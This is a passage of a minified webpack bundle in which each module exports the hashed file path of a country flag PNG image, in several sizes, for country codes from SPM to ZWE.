strict";e.exports=t.p+"SPM_21x21-a477f0b54f488c938e77.png"},112234:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32-dafecb66f586d9bc03b2.png"},661398:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43-8473cd4d760ed0ea7374.png"},610256:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64-f4903f7322179377e760.png"},115672:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-0d3ca071349d1ec361fc.png"},340965:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13-828b0eb18e28170d2429.png"},320583:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21-d1037fc10847038f7cd7.png"},603419:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32-896405fb7844368b8eae.png"},714547:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43-ef296c27ed72e093310b.png"},20729:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64-d595fd89a69c3f4ad4b8.png"},647473:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-b28b3fd028a46980a72a.png"},404168:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13-1b1e246efb7428c7c90e.png"},231278:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21-7799e3241569af94b93f.png"},885422:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32-3f3e5df990276d7eb729.png"},713402:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43-6032a0209aaf1efb0727.png"},503780:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64-fbdea9321c59765d4c21.png"},580556:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86-0c0bba3ccfb633a5d04c.png"},911529:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13-e09ffde2970eac46a6fb.png"},764827:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21-31dc3e850de4354b4ab4.png"},436703:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32-af71404df29e6fd2c125.png"},875943:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43-3a759d17717ac3f9ba52.png"},430477:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64-1d73e23011488d31c6fb.png"},662421:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86-a6fb8cfad9d5c799d200.png"},873028:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13-ee13637395d2f5c905ea.png"},118170:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21-6ce2be6da054831ea142.png"},901914:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32-cdf12917ca0eef41c809.png"},966022:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43-72c12538fdedd20b84fb.png"},637504:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64-b489ff19ff6fa324bca5.png"},887816:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86-ed4e2556ec03f5a2a0ca.png"},125572:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13-07d68e7f62418a239b4a.png"},370714:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21-9894dce46d3acd73c5a6.png"},858010:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32-e57024a926b61747f2a3.png"},769094:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43-c1e2495a13577c09dbf5.png"},723200:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64-139953e690f703e0c6aa.png"},597832:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86-dcf27cd5f74062292276.png"},888933:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13-8acc6c4921d1cfe215c5.png"},106119:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21-66a5e594df4ed0079e9f.png"},199003:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32-9b5c3fe5d567af6d724e.png"},593139:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43-223934b567626a10eafc.png"},5817:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64-bc2b5a6dc3bb35f626ed.png"},116209:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86-a97aab29865f96fce396.png"},231345:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13-082f19c3096cef0d52a2.png"},612579:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21-a3e9af8df48a1f05cdf0.png"},473447:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32-e00af330c546caebb55c.png"},795535:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43-5b811b6e960144fb01e6.png"},853717:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64-a0720bf61e7f717b2560.png"},474973:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86-b5919847a8afb8ee4b2a.png"},16502:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13-6cd799407fad2f036a97.png"},240196:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21-5ae127258893025d7334.png"},555276:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32-645622b8e81e9c11c24c.png"},242232:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43-91f86d10d410b5011362.png"},902442:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64-510884eb46d1f55fbe1c.png"},201762:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86-ae02605905f4c1f90aa9.png"},277068:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13-8a814b3cf01ff3ef7e14.png"},130114:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21-ef71faf021b12fc1ee85.png"},720258:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32-34926561b78dcd170fda.png"},830606:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43-057ea550c435a8820135.png"},524328:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64-52098b9d051b522371db.png"},515280:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86-955fff47cb558358148a.png"},425493:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13-1fa5f4ce5f1530a1cd60.png"},766263:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21-c633141518c4a03c97c4.png"},84491:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32-cb991021e30d8bf4ea39.png"},763235:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43-f1b15a1631024cc8465c.png"},435881:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64-5ff67d435e015733b11b.png"},58145:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86-e847b2a843a91130f318.png"},457216:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13-95905239a6178fd4982b.png"},551558:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21-7bdfbb5abb635eb4970e.png"},472326:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32-ad7ac6c646da3f7d91e1.png"},176914:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43-8de3dcabf2d89e0a7d22.png"},886876:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64-5ca5551f39ed124a7673.png"},980484:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86-5b94bdec468a3be80096.png"},555442:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13-8700437713ae10160516.png"},463456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21-4121b2c292b5da855003.png"},101368:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32-3f49847f32d3048b599c.png"},603316:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43-0033164c0ac395bdf87f.png"},265814:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64-9b6b53e8d267b28426df.png"},784558:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86-be5467a0256e83415bc0.png"},72843:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13-dc83556c2bf8d9dbbe01.png"},456981:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21-dcd38ca8466fb15bf434.png"},351913:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32-6815049045422582cea9.png"},268529:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43-8b61e462d5d402423d6b.png"},531399:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64-360b31180b2bbca89a89.png"},985415:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86-d988146ff13fb51aabd2.png"},890380:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13-9cb673f142877608b3aa.png"},870274:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21-0acc07a6cde64f22a133.png"},756866:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32-9855fb592d03868faee2.png"},443918:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43-4b88c302d2edbc30148f.png"},230312:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64-27856110650f9c4ee68d.png"},551888:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86-037fde19680d0b5f5cd9.png"},162303:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13-cf210dfbf77e8b673bde.png"},882441:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21-f722d2d5a04da8fba206.png"},628509:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32-312d74a6aa77d507bfcf.png"},69621:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43-8b30abca668cca181021.png"},275931:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64-e9061079d4c2d93c5715.png"},820203:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86-de39a303017268e24be2.png"},215147:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13-db78205cf6bf099f66ab.png"},949621:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21-b2806edcf3e06716c052.png"},803465:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32-d9cfd42fbcbdc806f970.png"},730705:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43-a18d94ea135715cca65d.png"},383335:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64-7a8bac381c5f25dd554f.png"},430055:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86-8d6351c3ffa4edcb5f51.png"},155707:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13-65ccf240fce67bd2cf04.png"},30853:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21-76d7c4a3ec5bc33170e6.png"},126681:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32-fb9e9731e926c39fd340.png"},127201:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43-26c0825240841fca0adb.png"},747063:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64-c1d624f451ae62282824.png"},201079:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86-d9435144b4a4f93ce170.png"},696590:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13-f59dec7fb074bd32ccb2.png"},881948:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21-f1df20ce9acae9b33a44.png"},971652:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32-1e2aaa1f96c1d07a4fe3.png"},58704:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43-f779a5c780547c9bf529.png"},410850:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64-14632214c564556d7bd5.png"},499482:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86-aa37f09fd8e96f818396.png"},754821:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13-4bdf5ecccff25091feab.png"},788839:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21-4f704819a6bcb0abd810.png"},372283:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32-757f5abff9c1f65a7ce0.png"},958355:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43-9b58f5a41d78f0f7be26.png"},635481:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64-91cb68870b7b2b3785c6.png"},481425:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86-da42ed9fb9e05c92688e.png"},936985:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13-ccba6084267ddc9bf6ff.png"},325451:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21-cf622155e9641febf84f.png"},146639:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32-6257595c81c115683285.png"},101719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43-92dbe8ab2cb07e78428e.png"},990269:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64-0913e9752d43bc2d4b8c.png"},150533:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86-4e2f509d5d67822e06c8.png"},980105:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13-c89f7c1d1b07fac2a60e.png"},698619:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21-e02afecc78b053118b53.png"},979135:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32-33e693f90bec6422fb33.png"},89607:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43-6ea95e579a601da4f0ad.png"},764525:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64-35fc0d6f2bd68aea6481.png"},651125:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86-680de49276bc801eb88f.png"},457735:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13-69a26ea375f5cb16147c.png"},774033:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21-27e14ab2609cc0ffc08b.png"},881893:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32-faeec3bb913fc53a10ee.png"},48669:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43-1bff9d11232d8950195e.png"},237667:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64-4b5d538bbd195f756c30.png"},91859:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86-3724340a6bb884efa0d5.png"},913019:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13-78a37b88327e489322fa.png"},304517:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21-fb0915e5625d7ee7e553.png"},883993:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32-3ec309a18ba4d4e226d3.png"},884513:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43-18cd8e1266a6ac026664.png"},20727:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64-9900cb826d4aaa20be63.png"},474743:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86-e610678d8a30b36f96d0.png"},162367:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13-5e72ede26878d5155f01.png"},292361:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21-4fb7634e09902c1a4a29.png"},144925:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32-98dadb3e78ae574a3b22.png"},445365:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43-3893c30b54870e9967c9.png"},559003:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64-552bd7ba675e508647b0.png"},256299:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86-359829cd34c8dd8aefdb.png"},965969:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13-fc8838112ccb510d87e4.png"},810947:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21-f5410714e3656d0b3e44.png"},146695:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32-077c5847612d1298e140.png"},58351:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43-93bd37438f78ece5f59a.png"},90101:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64-5c5124a0238478f4c387.png"},170941:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86-cc5524d26acdc2670143.png"},688277:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13-36f206dd0987897d487c.png"},452343:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21-e10596d5d418911fe369.png"},911243:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32-eb024bce6bd821e46722.png"},589987:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43-cc897b1a52569ec308df.png"},415657:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64-55f7ea51f0874042d086.png"},16481:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86-afee37964fb4e727712e.png"},332155:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13-eb910a57797f15586f1b.png"},181125:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21-4ad0c20bc089ab7a881a.png"},337305:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32-87f9765fb4541182a9d9.png"},174049:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43-43ab007f5e5a2aed27bd.png"},38007:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64-aee4491fac0daf31fabd.png"},623607:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86-133b62775e885217a835.png"},211964:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13-334d99361945f99ce8c6.png"},147570:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21-e0e5ad056a1a8659fcc0.png"},965490:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32-e104e56c57959aa60b7e.png"},781694:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43-b660cede8159230c7409.png"},694424:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64-6b2a2d3d097bbf9ddcd0.png"},871232:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86-7928293065f6412cea24.png"},845825:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13-3e919b322cfa449ca5f1.png"},711027:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21-a9d663675c45577335fe.png"},600567:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32-82b6828e62e4db1c9c65.png"},378079:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43-6188103c4d292ace30ba.png"},480293:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64-71210f2de9a71ee2bb12.png"},781933:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86-0c8791d48e08bedd256b.png"},833308:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13-713daed32ed4e40491c4.png"},499474:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21-103877e0dd8b77d8ea48.png"},93266:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32-dc436007187e55724197.png"},197598:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43-e805384fab356f01dcd3.png"},214072:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64-d2408c5aa212a0160ff7.png"},882272:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86-eecc64c836137e4dc72d.png"},222551:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13-3e919b322cfa449ca5f1.png"},613665:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21-a9d663675c45577335fe.png"},161013:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32-82b6828e62e4db1c9c65.png"},171949:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43-6188103c4d292ace30ba.png"},940531:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64-71210f2de9a71ee2bb12.png"},250147:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86-0c8791d48e08bedd256b.png"},407983:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13-e810943d4be6c39341a8.png"},827193:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21-716144785d3af62bed92.png"},315469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32-01a38dbe66a11b3e91e0.png"},664741:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43-8786dfaabce22f961dfe.png"},891979:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64-dbf809cdc2184e2c2b00.png"},922971:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86-edba0645696790ebca92.png"},695663:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13-affa69ddc717090b1455.png"},114873:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21-b316465aafc9d50a9e34.png"},603149:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32-ae75e1b52df4c6749d1d.png"},952421:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43-c9835b406e7a346fe97a.png"},663307:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64-c4b7d1583e20931e2029.png"},210651:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86-ad1b24c7112825a6aa5d.png"},189177:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13-b42e54a5c4a0d68ef1f0.png"},399339:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21-f13b1ee775fda5e517d0.png"},713327:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32-1b633524034596e75a5e.png"},682423:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43-e0c53df47b733dea0f34.png"},23325:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64-4c41c711bb6c0c4f153b.png"},940069:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86-257b443c9e86f5e8cc9b.png"},966381:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13-ce5b2ecb740fb87361bb.png"},700559:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21-ae41bb4fc504c705ff16.png"},849027:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32-896d4294c26a9c7b73f3.png"},625211:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43-1752a85627ae3bfa6435.png"},249185:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64-1c83a1dc444d98decd37.png"},836377:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86-79119482dcf3aebe15d6.png"},212383:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13-75323b5e2838678133cf.png"},128425:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21-3d4300e49705d580314b.png"},792381:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32-864164fc9a7ff0efe703.png"},635349:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43-42c1e97111813ea29588.png"},496123:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64-8caa347d03b5f023f7e3.png"},909323:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86-1cb0c8d4d47c15541825.png"},807269:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13-151efad983770351dc39.png"},786887:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21-6c566a9a94e379a18195.png"},553371:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32-984387d232585e7bc588.png"},180851:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43-f9b10bcf5a7932052ea0.png"},487033:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64-dccb4de563b092d0b7e5.png"},597425:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86-77059d947e4acd9b9e9d.png"},959723:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13-f15c5bd8a1b19b78eb96.png"},694197:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21-0c4c0d9eb518fcb925ad.png"},548041:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32-00f81dba6aaed7636644.png"},958929:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43-b6311505832503d4fe78.png"},127911:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64-743a9035d14f3c544f34.png"},174631:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86-86f1b70f64c4cf38805e.png"},195011:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13-f801bbdae4383fdd55b4.png"},700333:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21-a71aecac7229702df035.png"},634337:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32-eb71dbc6a8ece3c898a7.png"},410185:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43-906a821c64fb7b0e88cb.png"},660895:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64-5ef0e4f5e1aa2de1b021.png"},995167:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86-33e1fc8b11bc52bd2928.png"},182111:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13-919ae53b4609307e19ab.png"},581801:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21-7f894f854a722a9c000e.png"},762109:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32-7489843016e47ca50ac9.png"},605077:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43-e7b5b5a14323533dbd35.png"},465851:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64-ea084ac25bc93fa25f7d.png"},879051:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86-f8a7eb1232091cf050fb.png"},698353:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13-caf0c4a17a60bec452e0.png"},79587:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21-6b38b228294582e0e518.png"},940455:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32-e3b66bb651baa30cad24.png"},746191:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43-a3441db418e035e75505.png"},804373:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64-0bf73f2c0de46c76569c.png"},425629:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86-660071204c2ac3caef9e.png"},574051:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13-5ea5ab71648efb09a224.png"},167949:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21-1cc0e7f027bbc19cdfbb.png"},737921:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32-6473573cd51660f250f0.png"},818729:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43-3d997307d004a367d164.png"},3007:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64-c139020ecef70910c03e.png"},337279:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86-dcd187fd1f0899095cde.png"},976627:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13-602ad5aa361c8dbfd629.png"},307101:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21-39913018b251c84aefa8.png"},688529:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32-949ee731955aad68313f.png"},96825:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43-18f4397f9a24943247a1.png"},990543:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64-d219dbf1875978d89d94.png"},465487:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-ae955c4858afb19aa7ef.png"},149129:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13-ffd5d7201a5d7622f80b.png"},821115:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21-c7efb8623feeeb5acb22.png"},995135:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32-a0b324e425404ad9b268.png"},801159:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43-0d90ae0ba085e9cb3e30.png"},344493:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64-c1fde3c11fab36b236ae.png"},667125:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-fcffb5e0915d7ed41afe.png"},694269:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13-5cab083c1a7b015b138b.png"},820383:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21-04b70f8e25b1342526df.png"},648979:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32-f4d1ec3b865d818320c8.png"},48779:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43-1eef570568114e73ea1a.png"},953201:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64-230d929da8bce77300de.png"},821993:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-0bfe9477dd0f241ff4f0.png"},121757:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13-a6b250bf53137de2927b.png"},299455:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21-3acdd9dec10833bd3cbc.png"},965235:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32-f8a5e96e08ebb42a44a5.png"},903851:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43-531357c419c72766a554.png"},530001:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64-b0ed74dc7d12e00d6a09.png"},201545:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-5372cd32810937da8383.png"},146844:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13-635c5b3f7298d1cb61ff.png"},448210:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21-9564c09b3f98f93d9c5c.png"},782482:(e,s,t)=>{"use 